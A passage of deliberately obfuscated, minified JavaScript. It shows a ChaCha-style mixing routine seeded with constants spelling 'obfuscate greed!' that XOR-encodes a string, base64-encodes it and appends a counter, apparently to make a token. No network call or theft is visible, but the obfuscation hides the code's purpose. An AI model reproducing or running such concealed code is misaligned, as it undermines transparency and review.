0x73636174,_0x2838b8[0x2]+=0x65206772,_0x2838b8[0x3]+=0x65656421,_0x2838b8[0x4]+=0x84f8c0ac,_0x2838b8[0x5]+=0x17510f80,_0x2838b8[0x6]+=0x6a5001d4,_0x2838b8[0x7]+=0x4c246fe6,_0x2838b8[0x8]+=0x70d3eee8,_0x2838b8[0x9]+=0xdf14d23b,_0x2838b8[0xa]+=0x8f1a37d8,_0x2838b8[0xb]+=0xa62e8bf7,_0x2838b8[0xc]+=_0x37af32,_0x2838b8[0xd]+=0x99c189e,_0x2838b8[0xe]+=0xa4e91a71,_0x2838b8[0xf]+=0xf8502ce1,_0x676860=_0x676860==null?_0x550ed3[_0x4aaed2(0x67c)]:_0x676860[_0x4aaed2(0x634)]();var _0x624290=[];for(var _0x5eb761=0x0;_0x5eb761<_0x676860[_0x4aaed2(0x7b3)];++_0x5eb761){if(_0x550ed3[_0x4aaed2(0x519)]===_0x4aaed2(0x3fc))_0x8b81d['vXoLt'](_0xa5643c,_0x431dbc,_0x3efe3c,_0x4fc8da[_0x16c6fb]);else{var _0x44aa4f=_0x2838b8[_0x550ed3[_0x4aaed2(0x8df)](Math[_0x4aaed2(0x86c)](_0x5eb761/0x2),_0x2838b8['length'])]>>>_0x550ed3[_0x4aaed2(0xaa5)](0x10,_0x550ed3['wLTKa'](_0x5eb761,0x2))&0xffff;_0x624290[_0x4aaed2(0x946)](String['fromCharCode'](_0x676860[_0x4aaed2(0x952)](_0x5eb761)&0xff^_0x44aa4f&0xff)),_0x624290['push'](String[_0x4aaed2(0x909)](_0x676860[_0x4aaed2(0x952)](_0x5eb761)>>>0x8^_0x550ed3[_0x4aaed2(0x241)](_0x44aa4f,0x8)));}}var _0x4571fe=btoa(_0x624290[_0x4aaed2(0xa0a)](''))+';'+_0x37af32[_0x4aaed2(0x634)]();return++_0x37af32,_0x4571fe;}(_0xaf0f1e);})):_0x4c4542[_0xdd2af7]=function(_0x58fd11){var _0x58bbea=_0x21edb1;if(_0x233256[_0x58bbea(0x432)]===_0x58bbea(0x2bb))return _0x3c5dd3;else{var _0x22dbc0=[];_0x22dbc0[0x0]=0x6f626675,_0x22dbc0[0x1]=0x73636174,_0x22dbc0[0x2]=0x65206772,_0x22dbc0[0x3]=0x65656421,_0x22dbc0[0x4]=0x84f8c0ac,_0x22dbc0[0x5]=0x17510f80,_0x22dbc0[0x6]=0x6a5001d4,_0x22dbc0[0x7]=0x4c246fe6,_0x22dbc0[0x8]=0x70d3eee8,_0x22dbc0[0x9]=0xdf14d23b,_0x22dbc0[0xa]=0x8f1a37d8,_0x22dbc0[0xb]=0xa62e8bf7,_0x22dbc0[0xc]=_0x37af32,_0x22dbc0[0xd]=0x99c189e,_0x22dbc0[0xe]=0xa4e91a71,_0x22dbc0[0xf]=0xf8502ce1;for(var _0x52e575=0x0;_0x52e575<0x3;_0x52e575++){_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=_0x233256[_0x58bbea(0x690)](_0x233256[_0x58bbea(0x358)](_0x22dbc0[0xc]^_0x22dbc0[0x0],0x10),_0x233256['PpQoY'](_0x22dbc0[0xc],_0x22dbc0[0x0])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=((_0x22dbc0[0x4]^_0x22dbc0[0x8])<<0xc|_0x233256[_0x58bbea(0x88f)](_0x233256[_0x58bbea(0x16d)](_0x22dbc0[0x4],_0x22dbc0[0x8]),0x20-0xc))>>>0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=(_0x233256[_0x58bbea(0x16d)](_0x22dbc0[0xc],_0x22dbc0[0x0])<<0x8|(_0x22dbc0[0xc]^_0x22dbc0[0x0])>>>_0x233256[_0x58bbea(0x95f)](0x20,0x8))>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=_0x233256[_0x58bbea(0x49f)](_0x233256[_0x58bbea(0x4ea)](_0x22dbc0[0x4]^_0x22dbc0[0x8],0x7)|(_0x22dbc0[0x4]^_0x22dbc0[0x8])>>>0x20-0x7,0x0),_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=_0x233256[_0x58bbea(0x8bb)]((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x10,(_0x22dbc0[0xd]^_0x22dbc0[0x1])>>>_0x233256[_0x58bbea(0x374)](0x20,0x10))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=_0x233256[_0x58bbea(0x49f)](_0x233256[_0x58bbea(0xa2e)](_0x22dbc0[0x5],_0x22dbc0[0x9])<<0xc|_0x233256[_0x58bbea(0x655)](_0x22dbc0[0x5]^_0x22dbc0[0x9],0x20-0xc),0x0),_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x8|(_0x22dbc0[0xd]^_0x22dbc0[0x1])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=_0x233256['awVQw'](_0x233256['sLYur'](_0x233256[_0x58bbea(0xa2e)](_0x22dbc0[0x5],_0x22dbc0[0x9]),0x7),(_0x22dbc0[0x5]^_0x22dbc0[0x9])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256[_0x58bbea(0x8bb)]((_0x22dbc0[0xe]^_0x22dbc0[0x2])<<0x10,_0x233256[_0x58bbea(0x233)](_0x22dbc0[0xe]^_0x22dbc0[0x2],0x20-0x10))>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=((_0x22dbc0[0x6]^_0x22dbc0[0xa])<<0xc|_0x233256[_0x58bbea(0x4d5)](_0x22dbc0[0x6]^_0x22dbc0[0xa],_0x233256[_0x58bbea(0x76b)](0x20,0xc)))>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256[_0x58bbea(0x2f0)]((_0x22dbc0[0xe]^_0x22dbc0[0x2])<<0x8,(_0x22dbc0[0xe]^_0x22dbc0[0x2])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=(_0x233256[_0x58bbea(0x8e6)](_0x22dbc0[0x6],_0x22dbc0[0xa])<<0x7|_0x233256[_0x58bbea(0x59a)](_0x233256[_0x58bbea(0x8e6)](_0x22dbc0[0x6],_0x22dbc0[0xa]),0x20-0x7))>>>0x0,_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xe]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=(_0x233256[_0x58bbea(0x4ea)](_0x22dbc0[0xf]^_0x22dbc0[0x3],0x10)|_0x233256['LywxT'](_0x22dbc0[0xf],_0x22dbc0[0x3])>>>0x20-0x10)>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=_0x233256['RfRWk'](_0x233256[_0x58bbea(0x360)](_0x22dbc0[0x7]^_0x22dbc0[0xb],0xc),_0x233256[_0x58bbea(0x911)](_0x22dbc0[0x7]^_0x22dbc0[0xb],_0x233256[_0x58bbea(0x768)](0x20,0xc)))>>>0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=(_0x233256[_0x58bbea(0x8e6)](_0x22dbc0[0xf],_0x22dbc0[0x3])<<0x8|(_0x22dbc0[0xf]^_0x22dbc0[0x3])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=_0x233256[_0x58bbea(0x911)](_0x233256[_0x58bbea(0x9ea)]((_0x22dbc0[0x7]^_0x22dbc0[0xb])<<0x7,_0x233256[_0x58bbea(0x6b0)](_0x22dbc0[0x7],_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x768)](0x20,0x7)),0x0),_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x0])<<0x10|(_0x22dbc0[0xf]^_0x22dbc0[0x0])>>>0x20-0x10)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=(_0x233256[_0x58bbea(0x6b0)](_0x22dbc0[0x5],_0x22dbc0[0xa])<<0xc|(_0x22dbc0[0x5]^_0x22dbc0[0xa])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x0])<<0x8|_0x233256[_0x58bbea(0x911)](_0x22dbc0[0xf]^_0x22dbc0[0x0],0x20-0x8))>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=_0x233256[_0x58bbea(0x850)]((_0x22dbc0[0x5]^_0x22dbc0[0xa])<<0x7|(_0x22dbc0[0x5]^_0x22dbc0[0xa])>>>0x20-0x7,0x0),_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=_0x233256[_0x58bbea(0x850)](_0x233256[_0x58bbea(0x360)](_0x22dbc0[0xc]^_0x22dbc0[0x1],0x10)|(_0x22dbc0[0xc]^_0x22dbc0[0x1])>>>_0x233256[_0x58bbea(0x6c0)](0x20,0x10),0x0),_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=((_0x22dbc0[0x6]^_0x22dbc0[0xb])<<0xc|(_0x22dbc0[0x6]^_0x22dbc0[0xb])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=((_0x22dbc0[0xc]^_0x22dbc0[0x1])<<0x8|(_0x22dbc0[0xc]^_0x22dbc0[0x1])>>>_0x233256[_0x58bbea(0x6c0)](0x20,0x8))>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=(_0x233256[_0x58bbea(0x164)](_0x22dbc0[0x6]^_0x22dbc0[0xb],0x7)|_0x233256[_0x58bbea(0x856)](_0x22dbc0[0x6],_0x22dbc0[0xb])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=(_0x233256[_0x58bbea(0x856)](_0x22dbc0[0xd],_0x22dbc0[0x2])<<0x10|(_0x22dbc0[0xd]^_0x22dbc0[0x2])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=((_0x22dbc0[0x7]^_0x22dbc0[0x8])<<0xc|_0x233256[_0x58bbea(0x219)](_0x22dbc0[0x7],_0x22dbc0[0x8])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x2])<<0x8|_0x233256[_0x58bbea(0x850)](_0x22dbc0[0xd]^_0x22dbc0[0x2],0x20-0x8))>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=_0x233256[_0x58bbea(0x850)]((_0x22dbc0[0x7]^_0x22dbc0[0x8])<<0x7|(_0x22dbc0[0x7]^_0x22dbc0[0x8])>>>_0x233256[_0x58bbea(0x6c0)](0x20,0x7),0x0),_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=((_0x22dbc0[0xe]^_0x22dbc0[0x3])<<0x10|(_0x22dbc0[0xe]^_0x22dbc0[0x3])>>>_0x233256[_0x58bbea(0x6c0)](0x20,0x10))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=_0x233256[_0x58bbea(0x499)]((_0x22dbc0[0x4]^_0x22dbc0[0x9])<<0xc|(_0x22dbc0[0x4]^_0x22dbc0[0x9])>>>0x20-0xc,0x0),_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=((_0x22dbc0[0xe]^_0x22dbc0[0x3])<<0x8|(_0x22dbc0[0xe]^_0x22dbc0[0x3])>>>_0x233256['gkwUT'](0x20,0x8))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=_0x233256[_0x58bbea(0x92f)](_0x233256[_0x58bbea(0x164)](_0x22dbc0[0x4]^_0x22dbc0[0x9],0x7)|_0x233256['TzQlj'](_0x22dbc0[0x4]^_0x22dbc0[0x9],0x20-0x7),0x0),_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xe]>>>=0x0;}for(var _0x52e575=0x0;_0x52e575<0x4;_0x52e575++){_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=((_0x22dbc0[0xc]^_0x22dbc0[0x0])<<0x10|_0x233256['TzQlj'](_0x22dbc0[0xc]^_0x22dbc0[0x0],_0x233256['zKRRh'](0x20,0x10)))>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=((_0x22dbc0[0x4]^_0x22dbc0[0x8])<<0xc|(_0x22dbc0[0x4]^_0x22dbc0[0x8])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=(_0x233256[_0x58bbea(0xaa1)](_0x22dbc0[0xc],_0x22dbc0[0x0])<<0x8|(_0x22dbc0[0xc]^_0x22dbc0[0x0])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=((_0x22dbc0[0x4]^_0x22dbc0[0x8])<<0x7|(_0x22dbc0[0x4]^_0x22dbc0[0x8])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x10|_0x233256['mAkmX'](_0x233256[_0x58bbea(0xa10)](_0x22dbc0[0xd],_0x22dbc0[0x1]),_0x233256['scrLF'](0x20,0x10)))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=_0x233256[_0x58bbea(0xa1d)](_0x233256[_0x58bbea(0x735)]((_0x22dbc0[0x5]^_0x22dbc0[0x9])<<0xc,_0x233256[_0x58bbea(0xa1d)](_0x233256['pjUkK'](_0x22dbc0[0x5],_0x22dbc0[0x9]),_0x233256[_0x58bbea(0x6d6)](0x20,0xc))),0x0),_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=_0x233256[_0x58bbea(0x735)]((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x8,_0x233256['pjUkK'](_0x22dbc0[0xd],_0x22dbc0[0x1])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=_0x233256[_0x58bbea(0xa1d)]((_0x22dbc0[0x5]^_0x22dbc0[0x9])<<0x7|(_0x22dbc0[0x5]^_0x22dbc0[0x9])>>>0x20-0x7,0x0),_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256['ZxZpF']((_0x22dbc0[0xe]^_0x22dbc0[0x2])<<0x10|(_0x22dbc0[0xe]^_0x22dbc0[0x2])>>>0x20-0x10,0x0),_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=((_0x22dbc0[0x6]^_0x22dbc0[0xa])<<0xc|_0x233256[_0x58bbea(0xa10)](_0x22dbc0[0x6],_0x22dbc0[0xa])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256[_0x58bbea(0x735)](_0x233256[_0x58bbea(0x897)](_0x22dbc0[0xe],_0x22dbc0[0x2])<<0x8,_0x233256[_0x58bbea(0xa1d)](_0x22dbc0[0xe]^_0x22dbc0[0x2],0x20-0x8))>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=_0x233256['vWeUx']((_0x22dbc0[0x6]^_0x22dbc0[0xa])<<0x7,(_0x22dbc0[0x6]^_0x22dbc0[0xa])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xe]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x3])<<0x10|(_0x22dbc0[0xf]^_0x22dbc0[0x3])>>>0x20-0x10)>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=(_0x233256[_0x58bbea(0x538)](_0x22dbc0[0x7],_0x22dbc0[0xb])<<0xc|_0x233256[_0x58bbea(0x37a)](_0x22dbc0[0x7]^_0x22dbc0[0xb],0x20-0xc))>>>0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x3])<<0x8|(_0x22dbc0[0xf]^_0x22dbc0[0x3])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=((_0x22dbc0[0x7]^_0x22dbc0[0xb])<<0x7|(_0x22dbc0[0x7]^_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x6d6)](0x20,0x7))>>>0x0,_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x0])<<0x10|(_0x22dbc0[0xf]^_0x22dbc0[0x0])>>>_0x233256[_0x58bbea(0x6d6)](0x20,0x10))>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=(_0x233256[_0x58bbea(0x164)](_0x233256[_0x58bbea(0x538)](_0x22dbc0[0x5],_0x22dbc0[0xa]),0xc)|(_0x22dbc0[0x5]^_0x22dbc0[0xa])>>>_0x233256[_0x58bbea(0x6d6)](0x20,0xc))>>>0x0,_0x22dbc0[0x0]+=_0x22dbc0[0x5],_0x22dbc0[0xf]=(_0x233256[_0x58bbea(0x6c2)](_0x22dbc0[0xf]^_0x22dbc0[0x0],0x8)|(_0x22dbc0[0xf]^_0x22dbc0[0x0])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xf],_0x22dbc0[0x5]=((_0x22dbc0[0x5]^_0x22dbc0[0xa])<<0x7|_0x233256[_0x58bbea(0x538)](_0x22dbc0[0x5],_0x22dbc0[0xa])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xf]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=_0x233256['CgpJV']((_0x22dbc0[0xc]^_0x22dbc0[0x1])<<0x10|(_0x22dbc0[0xc]^_0x22dbc0[0x1])>>>0x20-0x10,0x0),_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=_0x233256[_0x58bbea(0x37a)](_0x233256[_0x58bbea(0x380)]((_0x22dbc0[0x6]^_0x22dbc0[0xb])<<0xc,(_0x22dbc0[0x6]^_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x7b9)](0x20,0xc)),0x0),_0x22dbc0[0x1]+=_0x22dbc0[0x6],_0x22dbc0[0xc]=((_0x22dbc0[0xc]^_0x22dbc0[0x1])<<0x8|(_0x22dbc0[0xc]^_0x22dbc0[0x1])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xb]+=_0x22dbc0[0xc],_0x22dbc0[0x6]=_0x233256['KaIUe']((_0x22dbc0[0x6]^_0x22dbc0[0xb])<<0x7,(_0x22dbc0[0x6]^_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x7b9)](0x20,0x7))>>>0x0,_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xb]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x2])<<0x10|_0x233256[_0x58bbea(0x510)](_0x22dbc0[0xd]^_0x22dbc0[0x2],0x20-0x10))>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=_0x233256['wYaHE']((_0x22dbc0[0x7]^_0x22dbc0[0x8])<<0xc,(_0x22dbc0[0x7]^_0x22dbc0[0x8])>>>0x20-0xc)>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x7],_0x22dbc0[0xd]=(_0x233256[_0x58bbea(0x538)](_0x22dbc0[0xd],_0x22dbc0[0x2])<<0x8|_0x233256['lTmpH'](_0x233256['qIyxT'](_0x22dbc0[0xd],_0x22dbc0[0x2]),_0x233256[_0x58bbea(0x7b9)](0x20,0x8)))>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xd],_0x22dbc0[0x7]=(_0x233256[_0x58bbea(0x6c2)](_0x22dbc0[0x7]^_0x22dbc0[0x8],0x7)|_0x233256[_0x58bbea(0x538)](_0x22dbc0[0x7],_0x22dbc0[0x8])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x7]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=(_0x233256[_0x58bbea(0x538)](_0x22dbc0[0xe],_0x22dbc0[0x3])<<0x10|(_0x22dbc0[0xe]^_0x22dbc0[0x3])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=(_0x233256['rTWrm'](_0x22dbc0[0x4]^_0x22dbc0[0x9],0xc)|_0x233256[_0x58bbea(0x510)](_0x233256[_0x58bbea(0x538)](_0x22dbc0[0x4],_0x22dbc0[0x9]),_0x233256['Afsek'](0x20,0xc)))>>>0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x4],_0x22dbc0[0xe]=((_0x22dbc0[0xe]^_0x22dbc0[0x3])<<0x8|(_0x22dbc0[0xe]^_0x22dbc0[0x3])>>>_0x233256['EqeVK'](0x20,0x8))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xe],_0x22dbc0[0x4]=(_0x233256[_0x58bbea(0x395)](_0x233256['qIyxT'](_0x22dbc0[0x4],_0x22dbc0[0x9]),0x7)|(_0x22dbc0[0x4]^_0x22dbc0[0x9])>>>0x20-0x7)>>>0x0,_0x22dbc0[0x3]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xe]>>>=0x0;}for(var _0x52e575=0x0;_0x52e575<0x4;++_0x52e575){if(_0x233256[_0x58bbea(0x875)](_0x58bbea(0x65a),_0x58bbea(0x65a)))_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=(_0x233256[_0x58bbea(0x387)](_0x22dbc0[0xc]^_0x22dbc0[0x0],0x10)|(_0x22dbc0[0xc]^_0x22dbc0[0x0])>>>0x20-0x10)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=_0x233256[_0x58bbea(0x510)](_0x233256['wYaHE']((_0x22dbc0[0x4]^_0x22dbc0[0x8])<<0xc,(_0x22dbc0[0x4]^_0x22dbc0[0x8])>>>0x20-0xc),0x0),_0x22dbc0[0x0]+=_0x22dbc0[0x4],_0x22dbc0[0xc]=(_0x233256[_0x58bbea(0x538)](_0x22dbc0[0xc],_0x22dbc0[0x0])<<0x8|(_0x22dbc0[0xc]^_0x22dbc0[0x0])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x8]+=_0x22dbc0[0xc],_0x22dbc0[0x4]=_0x233256[_0x58bbea(0x510)](_0x233256['wYaHE']((_0x22dbc0[0x4]^_0x22dbc0[0x8])<<0x7,(_0x22dbc0[0x4]^_0x22dbc0[0x8])>>>0x20-0x7),0x0),_0x22dbc0[0x0]>>>=0x0,_0x22dbc0[0x4]>>>=0x0,_0x22dbc0[0x8]>>>=0x0,_0x22dbc0[0xc]>>>=0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x10|_0x233256[_0x58bbea(0x979)](_0x22dbc0[0xd],_0x22dbc0[0x1])>>>_0x233256['WpdPX'](0x20,0x10))>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=(_0x233256['exHkl'](_0x22dbc0[0x5],_0x22dbc0[0x9])<<0xc|(_0x22dbc0[0x5]^_0x22dbc0[0x9])>>>_0x233256['WpdPX'](0x20,0xc))>>>0x0,_0x22dbc0[0x1]+=_0x22dbc0[0x5],_0x22dbc0[0xd]=((_0x22dbc0[0xd]^_0x22dbc0[0x1])<<0x8|(_0x22dbc0[0xd]^_0x22dbc0[0x1])>>>0x20-0x8)>>>0x0,_0x22dbc0[0x9]+=_0x22dbc0[0xd],_0x22dbc0[0x5]=((_0x22dbc0[0x5]^_0x22dbc0[0x9])<<0x7|_0x233256[_0x58bbea(0x510)](_0x22dbc0[0x5]^_0x22dbc0[0x9],_0x233256[_0x58bbea(0x5ba)](0x20,0x7)))>>>0x0,_0x22dbc0[0x1]>>>=0x0,_0x22dbc0[0x5]>>>=0x0,_0x22dbc0[0x9]>>>=0x0,_0x22dbc0[0xd]>>>=0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256['lTmpH']((_0x22dbc0[0xe]^_0x22dbc0[0x2])<<0x10|(_0x22dbc0[0xe]^_0x22dbc0[0x2])>>>0x20-0x10,0x0),_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=_0x233256[_0x58bbea(0x19d)]((_0x22dbc0[0x6]^_0x22dbc0[0xa])<<0xc,(_0x22dbc0[0x6]^_0x22dbc0[0xa])>>>_0x233256['gtFmq'](0x20,0xc))>>>0x0,_0x22dbc0[0x2]+=_0x22dbc0[0x6],_0x22dbc0[0xe]=_0x233256[_0x58bbea(0x7e4)]((_0x22dbc0[0xe]^_0x22dbc0[0x2])<<0x8,(_0x22dbc0[0xe]^_0x22dbc0[0x2])>>>0x20-0x8)>>>0x0,_0x22dbc0[0xa]+=_0x22dbc0[0xe],_0x22dbc0[0x6]=_0x233256[_0x58bbea(0x510)](_0x233256[_0x58bbea(0x7e8)](_0x233256[_0x58bbea(0x979)](_0x22dbc0[0x6],_0x22dbc0[0xa])<<0x7,(_0x22dbc0[0x6]^_0x22dbc0[0xa])>>>0x20-0x7),0x0),_0x22dbc0[0x2]>>>=0x0,_0x22dbc0[0x6]>>>=0x0,_0x22dbc0[0xa]>>>=0x0,_0x22dbc0[0xe]>>>=0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=_0x233256['lTmpH']((_0x22dbc0[0xf]^_0x22dbc0[0x3])<<0x10|(_0x22dbc0[0xf]^_0x22dbc0[0x3])>>>_0x233256[_0x58bbea(0x59e)](0x20,0x10),0x0),_0x22dbc0[0xb]+=_0x22dbc0[0xf],_0x22dbc0[0x7]=((_0x22dbc0[0x7]^_0x22dbc0[0xb])<<0xc|(_0x22dbc0[0x7]^_0x22dbc0[0xb])>>>_0x233256[_0x58bbea(0x7a0)](0x20,0xc))>>>0x0,_0x22dbc0[0x3]+=_0x22dbc0[0x7],_0x22dbc0[0xf]=((_0x22dbc0[0xf]^_0x22dbc0[0x3])<<0x8|_0x233256[_0x58bbea(0x979)](_0x22dbc0[0xf],_0x22dbc0[0x3])>>>_0x233256[_0x58bbea(0x7a0)](0x20,0x8))>>>0x0,_0x22db